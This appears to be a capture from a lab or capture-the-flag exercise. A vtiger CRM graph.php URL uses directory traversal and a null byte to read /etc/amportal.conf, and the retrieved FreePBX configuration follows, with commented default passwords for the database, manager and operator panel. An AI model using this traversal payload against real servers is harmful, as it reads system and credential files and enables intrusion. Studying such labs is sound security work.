 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin
45 AMPSBIN=/usr/local/sbin
46
47 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)
48 # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash)
49 # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin
50 #
51 AMPWEBROOT=/var/www/html
52 AMPCGIBIN=/var/www/cgi-bin
53 # AMPWEBADDRESS=x.x.x.x|hostname
54
55 # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash)
56 # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel
57 # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise
58 # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf.  Useful for sqlite3
59 # or if you don't want FOP.
60 #
61 #FOPRUN=true
62 FOPWEBROOT=/var/www/html/panel
63 #FOPPASSWORD=passw0rd
64 FOPPASSWORD=
65
66 # FOPSORT=extension|lastname